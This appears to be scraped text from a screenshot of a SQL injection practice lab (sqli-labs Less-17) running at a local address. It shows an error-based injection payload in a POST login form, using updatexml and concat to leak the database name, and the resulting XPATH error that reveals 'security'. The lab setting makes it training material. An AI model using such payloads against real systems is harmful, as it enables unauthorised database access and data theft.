 http://192.168.3.105/sqlilabs/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
uname=admin&passwd=admin' or updatexml(1,concat(0x7e,(select database())),1)#&submit=Submit
XPATH syntax error: '~security'
SUCCESSFULLY